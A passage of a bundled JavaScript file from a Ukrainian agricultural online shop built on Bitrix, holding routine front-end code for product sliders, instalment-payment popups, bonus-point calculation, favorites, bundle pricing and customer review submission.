            '<a data-pos="2" data-name="{%NAME%}" data-price="{%PRICE%}" data-scu="{%ART%}" href="javascript:void(0);" onclick="addBsktNewDetail(this); return false;" data-id="{%ID%}" data-call="counter_active"' +
            ' data-counter="counter-grid"' +
            ' class="buy-btn" tabindex="0">' + bBtn + '</a>' +
            '<span class="in-basket-counter item-{%ID%}" style="display: none;">' +
            '</span>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</li>';
    }

    sendViewed(data) {
        let items = [];
        window.productGAsended = window.productGAsended || {};
        $('#' + data.elementId.id).find('.slick-active').each(function (i, el) {
            if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                window.productGAsended[el.dataset.id] = true;
                items.push(el.dataset.id);
            }
        });
        if (items.length) {
            viewIitemListGA4(items); // /local/templates/agro2020/js/ga4_tools.js
        }
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:117:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js?176346255011416";s:6:"source";s:101:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const initSlick=function(){setTimeout(function(){$(".top-cart .photo-gal").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".top-cart .thumbs ul",touchMove:true,swipeToSlide:true,dots:false,responsive:[{breakpoint:600,settings:{arrows:true,nextArrow:'<i class="fa fa-angle-right rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-left rg_modal_preview_arrow"></i>'}}]})},0);setTimeout(function(){$(".top-cart .thumbs ul").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".top-cart .photo-gal",centerMode:false,focusOnSelect:true,vertical:true,nextArrow:'<i class="fa fa-angle-down rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-up rg_modal_preview_arrow"></i>',arrows:true,dots:false,adaptiveHeight:true,responsive:[{breakpoint:768,settings:{slidesToShow:7,vertical:false,arrows:false}},{breakpoint:642,settings:{slidesToShow:6,vertical:false,arrows:false}},{breakpoint:546,settings:{slidesToShow:5,vertical:false,arrows:false}},{breakpoint:460,settings:{slidesToShow:4,arrows:false,vertical:false}}]})},0);setTimeout(function(){$(".photo-tovar").slick({slidesToShow:3,slidesToScroll:1,touchMove:true,swipeToSlide:true,dots:false,arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,infinite:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:false,centerMode:false}}]})},0);let mx=$(".thumbs").length;if(mx===0){$(".product-gallery .big").css({float:"none",margin:"0 auto"})}setTimeout(function(){$(".slider_video").slick({slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',swipeToSlide:true,infinite:false})},50);const changeslideH=function(){var slide=$(".top-cart .photo-gal .slick-slide");var img=slide.find(".open");let height=0;img.each(function(i,el){if(el.offsetHeight>height){height=el.offsetHeight}});slide.css("max-height",height+"px")};changeslideH();$(window).on("resize orientationchange",function(e){setTimeout(function(){changeslideH()},100)})};const buttonMobile=function(visible){let promo=$(".cover_promo");let bmob=$(".bottom-mobile");let ch=$(".cover_chat");let t=$("#totop");if(visible){bmob.removeClass("hide");ch.addClass("upper");if(promo.length&&promo.is(":visible")){promo.addClass("upper");t.addClass("upper")}}else{bmob.addClass("hide");ch.removeClass("upper");if(promo.length&&promo.is(":visible")){promo.removeClass("upper");t.removeClass("upper")}}};$(document).ready(function(){initSlick();$(document).on("click",".mob .pt-m-item",function(){this.classList.contains("text-open")?this.classList.remove("text-open"):this.classList.add("text-open")});let rlsub=$(".podpiska .rlsub");if($.cookie("longlinesub")!=="ok"){$(document).on("click",".podpiska button",function(){let podpiska_input=$(".podpiska input");let email=podpiska_input.val();let emailReg=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if(!emailReg.test(email)||email===""){podpiska_input.css("border","2px solid red");rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_ERROR_MAIL")+"</span>");return false}else{$.post("/ajax/subscribe/longline.php",{email:email}).done(function(data){if(data==="ok"){$.cookie("longlinesub","ok",{expires:361,path:"/"});rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}else{podpiska_input.css("background","red")}})}})}else{rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}$(window).scroll(function(){let top_cart=$(".top-cart");if($(window).width()<701&&top_cart.offset().top+top_cart.height()<$(window).scrollTop()){buttonMobile(true)}else{buttonMobile(false)}});document.addEventListener("click",function(e){const target=e.target.closest(".opl_chast");if(!target)return;let lang=getLang()==="ua"?"/ua":"";let bank={text:"",url:"",buy:""};bank.buytext=lang==="/ua"?"Оформити":"Оформить";bank.detail=lang==="/ua"?"Докладніше":"Подробнее";if(target.classList.contains("mono")){bank.text=lang==="/ua"?"Оплата частинами від МоноБанк. ":"Оплата частями от МоноБанк. ";bank.name="monobank"}if(target.classList.contains("privat")){bank.text=lang==="/ua"?"Оплата частинами від ПриватБанк. ":"Оплата частями от ПриватБанк. ";bank.name="privatbank"}const overlay=document.createElement("div");overlay.className="agro_payment_overlay";overlay.style.zIndex="999998";const modalWrapper=document.createElement("div");modalWrapper.className="modal_you_buy_wrapp credit";modalWrapper.id="agroPaymentModal";modalWrapper.style.zIndex="999999";modalWrapper.innerHTML='<span class="modal_you_buy_close"></span>'+'<div class="you_buy">'+'<div class="title_credit">Кредит</div>'+'<div class="modal_text '+bank.name+'"><span>'+bank.text+'<a href="'+lang+"/payments-and-deliveries/#"+bank.name+'"> '+bank.detail+"</a></span></div>"+'<div class="modal_buttons_wrapp">'+'<div class="modal_button wide"><a href="'+lang+"/personal/order/make/?pay="+bank.name+'"  data-id="'+target.dataset.id+'" onclick="addBsktNewDetail(this,false);return false;">'+bank.buytext+"</a></div>"+"</div>"+"</div>";document.body.appendChild(overlay);document.body.appendChild(modalWrapper);const closePaymentModal=()=>{overlay.remove();modalWrapper.remove();if(!document.querySelector(".modalBg")&&!document.querySelector(".agro-modal-overlay")){document.body.classList.remove("modal-open")}};const closeBtn=modalWrapper.querySelector(".modal_you_buy_close");if(closeBtn){closeBtn.addEventListener("click",closePaymentModal)}overlay.addEventListener("click",function(e){if(e.target===overlay){closePaymentModal()}});document.body.classList.add("modal-open")});document.querySelectorAll(".duck-tail").forEach(el=>{el.addEventListener("click",function(){document.querySelectorAll(".duck-tail").forEach(item=>{item.classList.toggle("open")})})})});document.addEventListener("click",function(e){const wrapper=e.target.closest(".slide-wrapper");if(wrapper){wrapper.querySelectorAll("img[data-src]").forEach(img=>{img.src=img.dataset.src;img.removeAttribute("data-src")})}});document.addEventListener("click",function(e){const arrow=e.target.closest(".photo .slick-arrow");if(arrow){const photo=arrow.closest(".photo");if(photo){photo.querySelectorAll("img[data-original]").forEach(img=>{img.src=img.dataset.original;img.removeAttribute("data-original")})}}});class modalSlider{constructor(){this.overlay=document.querySelector(".modalBg");this.modal=document.querySelector("#modalWindow");this.slider=document.querySelector(".modal-slider");this.closer=document.querySelector("#modalWindow .closer");this.inited=false;this.mainPictures=[].slice.call(document.querySelectorAll(".open"));this.mobileBottomMenu=document.querySelector(".mobileBottomMenu");this.bottomMobile=document.querySelector(".bottom-mobile");this.events()}events(){let self=this;this.mainPictures.forEach(p=>{p.onclick=function(){let currentSlide=p.closest(".item").dataset.slickIndex;self.open();currentSlide=typeof currentSlide!=="undefined"?currentSlide:"0";$(self.slider).slick("slickGoTo",currentSlide)}});this.closer.onclick=function(){self.close()};if(this.overlay){this.overlay.addEventListener("click",function(e){if(e.target===self.overlay){self.close()}})}}open(){if(this.overlay)this.overlay.style.display="";if(this.modal)this.modal.style.display="";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="none";if(this.bottomMobile)this.bottomMobile.style.display="none";document.body.classList.add("modal-open");this.run()}close(){if(this.overlay)this.overlay.style.display="none";if(this.modal)this.modal.style.display="none";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="";if(this.bottomMobile)this.bottomMobile.style.display="";document.body.classList.remove("modal-open");if(this.slider){$(this.slider).slick("unslick");this.inited=false}}run(){if(!this.inited&&this.slider){let pictures=[].slice.call(this.modal.querySelectorAll("img[data-src]"));pictures.forEach(p=>{if(p.dataset.hasOwnProperty("src")){p.src=p.dataset.src;p.removeAttribute("data-src")}});$(this.slider).slick({slidesToShow:1,slidesToScroll:1,arrows:true,nextArrow:'<span class="modal-arrow modal_next_arrow"></span>',prevArrow:'<span class="modal-arrow modal_preview_arrow"></span>',dots:true,fade:true});this.inited=true}}}new modalSlider;class bonusCart{constructor(bonusConfig){this.bonusConfig=bonusConfig;this.bonusRemove=false;this.input=document.querySelector(".quantity_element");this.forBonus=document.querySelectorAll(".forbonus");this.bonus=document.querySelector(".bonusSpan");this.app=typeof Android!=="undefined";this.prem=document.getElementById("bonusMobile").dataset.prem}init(){if(!this.input){return false}const self=this;self.recalculateBonus();self.changeBonusEvents()}recalculateBonus(){const self=this;if(self.prem||self.app){let span=self.bonus;let dso=span.dataset.isdso;let price=span.dataset.price;let bonus=span.dataset.bonus;if(self.prem==="1"){if(dso){bonus=price*+self.bonusConfig.DSO_PREM*.01}else if(self.app){bonus=price*+self.bonusConfig.APP_PREM*.01}else{bonus=price*+self.bonusConfig.B_PREM*.01}bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){bonus=bonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:bonus}span.innerText="+ "+bonus+" грн"}else if(self.app&&!dso){bonus=price*+self.bonusConfig.APP_BASE*.01;bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){bonus=bonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:bonus}span.innerText="+ "+bonus+" грн"}}}changeBonusEvents(){const self=this;self.input.addEventListener("change",e=>setTimeout(self.changeBonus,200,e,self));for(let i=0;i<self.forBonus.length;i++){self.forBonus[i].addEventListener("click",e=>setTimeout(self.changeBonus,200,e,self))}}changeBonus(e,self){let id=e.target.dataset.id;let input=document.querySelector('.quantity_element[data-id="'+id+'"]').value;let bcn=document.getElementById("bonus_calculate_number_"+id);if(bcn){let bonus=bcn.dataset.bonus,sum=+bonus*input;let nBonus=Math.round(parseFloat(sum)*100)/100;if(typeof self.bonusConfig["ACTION"]!=="undefined"){if(self.bonusConfig["ACTION"]>0){sum+=+self.bonusConfig["ACTION"]}}if(sum>99){nBonus=Math.floor(sum)}if(self.prem){if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){nBonus=nBonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:nBonus}}else{if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){nBonus=nBonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:nBonus}}bcn.innerText="+ "+nBonus+" грн"}}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709";s:6:"source";s:66:"/bitrix/components/avgust16/favorites/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.favoritesObject) {
    window.favoritesObject = {
        "url": "https://rest.agro-market.net/rest/favorites",
        "fuser": false,
        "sessionName": "favor_id",
        "id": false,
        "autorized": false,
        "limit": 50,
        "getAll": false,
        getAllFavorites: function () {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                "mode": 'get'
            };
            if(this.getAll){
                return true;
            };
            this.request(data);
            this.getAll = true;
        },
        addFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'add'
            };
            this.request(data);
        },
        deleteFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'delete'
            };
            this.request(data);
        },
        request: function (data) {
            let self = this;
            $.ajax({
                url: self.url,
                type: 'POST',
                data: data,
                success: function (response) {
                    self.mode = data.mode
                    self.setToSession(response, data.element_id);
                    // RTB House Wishlist or favourite code
                    if (data.mode === 'add'){
                        (rtbhEvents = window.rtbhEvents || []).push(
                            {
                                eventType: 'wishlist',
                                offerId: data.element_id
                            },
                            {
                                eventType: 'uid',
                                id: !!BX.message('USER_ID')?BX.message('USER_ID'):'unknown'
                            });
                    }
                }
            });

        },
        getFromSession: function () {
            // return false;
            if (!!localStorage[this.sessionName] && localStorage[this.sessionName] !== 'false') {
                this.items = JSON.parse(localStorage[this.sessionName]);
                return true;
            } else {
                return false;
            }
        },
        setToSession: function (data, id) {
            let mode = this.mode;
            let response = JSON.parse(data);
            // console.info(response.data);
            if (!!response.data.error) {
                this.items = {};
            }
            if (mode === 'get') {
                for (let i in response.data) {
                    let item = response.data[i];
                    if (!!item.ID) {
                        this.items[item.ID] = {
                            "id": item.ID,
                            "time": item.DATE
                        }
                    }

                }
                this.favoriteSet();
            }
            if (mode === 'add' && !!id) {
                this.items[id] = {
                    "id": id,
                    "time": Date.now() / 1000
                };
                this.favoriteSet();
                this.showPopup();
            }
            if (mode === 'delete' && !!id) {
                if (this.items[id]) {
                    delete this.items[id];
                }
                this.favoriteSet();
            }
        },
        getOlderElementIndex: function () {
            let old = false;
            let time = false;
            for (let i in this.items) {
                if (!!time && +this.items[i].time < time) {
                    time = +this.items[i].time;
                    old = i;
                } else if (!time) {
                    time = +this.items[i].time;
                    old = i;
                }
            }
            return old;
        },
        favoriteSet: function () {
            let self = this;
            this.favorites = $('.favorites');
            this.favorites.removeClass('liked');
            if (!this.items) {
                return false;
            }
            this.favorites.each(function (i, el) {
                let id = el.dataset.productid;
                if (!!self.items[id]) {
                    // элемент отмечаем лайкнутым
                    el.classList.add('liked');
                }
            });
        },
        events: function () {
            let self = this;
            $(document).on('click', '.favorites', function () {
                if (!self.autorized) {
                    self.getForm();
                    return false;
                }
                let id = this.dataset.productid;
                if (self.items[id]) {
                    self.deleteFavorites(id);
                } else {
                    self.addFavorites(id);
                }
            });
            $(document).on('ajaxCatalogLoaded', function () {
                self.init();
            });
        },
        getPopupHtml: function (n) {
            let cl = (n === 50) ? ' class="full"' : '';
            if (document.documentElement.lang === 'ru') {
                return '<p class="top">Товар добавлен в список <a target="_blank" href="/personal/product/">отложенных покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар добавленный раньше всех был удален из списка</p>';
            }
            return '<p class="top">Товар доданий до списку <a target="_blank" href="/ua/personal/product/">відкладених покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар доданий раніше за всіх був видалений зі списку</p>';

        },
        getCountElements: function () {
            let n = Object.keys(this.items).length;
            if (n > this.limit) {
                let olderId = this.getOlderElementIndex();
                delete this.items[olderId];
                n = this.getCountElements();
            }
            return n;
        },
        showPopup: function () {
            let self = this;
            this.popup = $('.favoritesPopup');
            if (!this.popup.length) {
                let divP = document.createElement('div');
                divP.classList.add('favoritesPopup');
                $('body').append(divP);
                this.popup = $('.favoritesPopup');
            }
            this.popup.addClass('active');
            let n = this.getCountElements();
            this.popup.html(this.getPopupHtml(n));
            if (this.timeout) {
                clearTimeout(this.timeout);
            }
            this.timeout = setTimeout(function () {
                self.popup.removeClass('active')
            }, 4000);

        },
        getForm: function () {
            $.fancybox({
                minWidth: 330,
                type: 'ajax',
                href: addParameterToURL('/include/ajax/auth.php', 'ajax_fancy=1'),
                fitToView: true,
                fitToViewHeight: false,
                width: 'auto',
                height: 'auto',
                autoSize: false,
                closeClick: false,
                onComplete: '',
                openEffect: 'none',
                closeEffect: 'none',
                padding: 0,
                margin: 10,
                afterShow: function () {
                    CheckWhatShoudToDoFancy();
                    OnLoad();
                },
                afterClose: function () {
                    // window.location = window.origin;
                },
                helpers: {overlay: {locked: false}},
                opacity: 0.1
            });
        },
        init: function () {
            this.items = {};
            this.mode = 'get';
            this.fuser = window.fuser;
            this.favorites = $('.favorites');
            if (!this.favorites.length) {
                return false;
            }
            this.uid = BX.message('USER_ID');
            this.autorized = !!this.uid;
            this.getAllFavorites();
            this.events();
        },
    }
}
$(document).one('fuserLoaded', function () {
    window.favoritesObject.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741";s:6:"source";s:64:"/bitrix/components/avgust16/fasovka/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function (){
    "use strict";
    const slidersBlock = {
        'komplect': false,
        'fasovka': false,
        'udobrenia': false,
        "slickParams": {
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<div class="sl-arrow next"><i class="fa fa-angle-right"></i></div>',
            prevArrow: '<div class="sl-arrow prev"><i class="fa fa-angle-left"></i></div>',
            lazyLoad: 'progressive',
            variableWidth: false,
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 4,
                    }
                },
                {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 560,
                    settings: {
                        slidesToShow: 2,
                    }
                }
            ]
        },
        "current": {
            'id': 0,
            'oldPrice': 0,
            'price': 0,
        },
        "inBasketId": [],
        "currentBuyed": false,
        runSliders: function () {
            if (this.fasovka.length) {
                $('.doslick').removeClass('doslick');
                let fasParams = this.getDefaultSlickParams();
                let fSlidesCount = this.fasovka.find('.f-item').length;
                if (fSlidesCount === 3) {
                    fasParams.slidesToShow = 4;
                    fasParams.responsive = [
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 560,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ];

                }
                if (this.komplect.length) {
                    if (fSlidesCount >= 4) {
                        fasParams.slidesToShow = 4;
                        fasParams.responsive = [
                            {
                                breakpoint: 1300,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 4,
                                }
                            },
                            {
                                breakpoint: 700,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 560,
                                settings: {
                                    slidesToShow: 2,
                                }
                            }
                        ];

                    }
                }
                if (fSlidesCount > 2) {
                    this.fasovka.slick(fasParams);
                }
            }
            if (this.komplect.length) {
                let mainProduct = $('.item-main');
                this.current.price = Number(mainProduct.attr('data-price'));
                this.current.oldPrice = Number(mainProduct.attr('data-oldPrice'));
                this.current.id = Number(mainProduct.attr('data-id'));
                this.current.name = mainProduct.find('.item-name').text();
                if (this.komplect.find('.rek-slide').length > 1) {
                    let kParams = this.getDefaultSlickParams();
                    kParams.slidesToShow = 1;
                    kParams.vertical = true
                    kParams.responsive = [{
                        breakpoint: 768,
                        settings: {
                            vertical: false,
                        }
                    }];
                    kParams.autoplay = true;
                    kParams.autoplaySpeed = 5000;
                    kParams.speed = 150;
                    kParams.nextArrow = '<div class="sl-arrow next sl-kompl"><i class="fa fa-angle-right"></i></div>';
                    kParams.prevArrow = '<div class="sl-arrow prev sl-kompl"><i class="fa fa-angle-left"></i></div>';
                    let self = this;
                    this.komplect.each(function (i, el) {
                        let rekSlider = $(el).find('.item-sl');
                        rekSlider.on('init reInit', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);

                        });
                        rekSlider.on('afterChange', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);
                        });
                        rekSlider.slick(kParams);
                    });
                } else {
                    this.setKomplectPrice($('.rek-slide'));
                }
                this.komplect.on('click','.buy-btn',function (){
                    if(!this.classList.contains('in-cart-active')){
                        this.classList.add('in-cart-active');
                    }
                });
            }
        },
        roundPrice: function (num) {
            let int = Math.round(num);
            let fl = Math.round(num * 1000) / 1000;
            if (int !== fl) {
                return fl;
            }
            return int;
        },
        idIsExist: function (id) {
            return this.inBasketId.includes(String(id));
        },
        setKomplectPrice: function (slide) {
            let kPrice = Number(slide.attr('data-price'));
            let kOldPrice = Number(slide.attr('data-oldPrice'));
            let kId = Number(slide.attr('data-id'));
            let priceAll = this.roundPrice(this.current.price + kPrice);
            let oldPrice1 = !!this.current.oldPrice;
            let oldPrice2 = !!kOldPrice;
            let oldPriceAll = 0;
            let buyBlock = slide.closest('.r_k').find('.k-iitem.price.rek');
            let currPrice = buyBlock.find('.price');
            currPrice.text(priceAll + ' грн.');
            buyBlock.find('.asale').removeClass('asale');
            buyBlock.find('.price-old').text('');
            if (oldPrice1 || oldPrice2) {
                oldPriceAll += oldPrice1 ? this.current.oldPrice : this.current.price;
                oldPriceAll += oldPrice2 ? kOldPrice : kPrice;
                oldPriceAll = this.roundPrice(oldPriceAll);
                buyBlock.find('.price-old').text(oldPriceAll + ' грн.');
                currPrice.addClass('asale');
            }
            let buyButton = buyBlock.find('.buy-btn');
            buyButton.removeClass('in-cart-active');
            buyButton
                .attr('data-price', this.current.price + ',' + kPrice)
                .attr('data-id', this.current.id + ',' + kId)
                .attr('data-name', this.current.name + ',' + slide.find('.item-name').text());
            if (this.idIsExist(this.current.id) && this.idIsExist(kId)) {
                buyButton.addClass('in-cart-active');
            }
        },
        getDefaultSlickParams: function (){
            return this.slickParams;
        },
        loadSlick: function (){
            console.log('loadSlick');
        },
        init: function (){
            const basket = document.querySelector("#j_basket_small .small-basket");
            if(basket.dataset.pid){
                this.inBasketId =  basket.dataset.pid.split(";");
            }
            this.komplect = $('.komplect-sl');
            this.fasovka = $('.fasovka-sl');
            this.udobrenia = $('#udobrenia-sl');

            if ('slick' in $.fn && typeof $.fn.slick === 'function') {
                this.runSliders();
            } else {
                this.loadSlick();
            }
            let self = this;
            document.addEventListener('fuserLoaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
            document.addEventListener('FUloaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
        }
    }
    slidersBlock.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:102:"/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js?17634580317823";s:6:"source";s:87:"/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.modal-content-agro .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.modal-content-agro .cheak_green', function (){
    $('.purchased').click();
});

function sendReview(item,code) {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    files = undefined;
    data.append('CODE', code);
    data.append('ITEM', item);
    data.append('EMAIL', email);
    data.append('TEXT', text);
    data.append('RATING', rat);
    data.append('NAME', name);
    data.append('ANSWER', answer);
    data.append('PURCHASED', purchased);
    let go = 0;
    if (name.length > 0 && email.length > 0) go = 1;
    if (go === 0 && !!BX('bx-panel')) go = 1;
    console.log(go);
    if (text.length > 0 && go > 0) {
        $.ajax({
            url: aurl,
            type: 'POST', // важно!
            data: data,
            cache: false,
            processData: false,
            contentType: false,
            success: function (respond, status, jqXHR) {
                if (typeof respond.error === 'undefined' && !isNaN(respond)) {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                .closest('.popup-window').addClass('fixed-center');

                setTimeout(closeModal, 5000);
            } else {
                var etext = "";
                if(respond.length==0) {etext = BX.message("EMPTY_RESPOND")}else{etext = respond;};
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+etext+'</b>');
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function sendReviewShop() {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
                if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                    $(".popup-window-titlebar-text").hide();
                    $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                        .closest('.modal-content-agro').addClass('fixed-center');
                    setTimeout(closeModal, 5000);
                } else {
                    $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
                    /* setTimeout(closeModal, 5000);*/
                }
            }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}

function closeModal() {
    $(".popup-window").remove();
    $('.popup-window-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
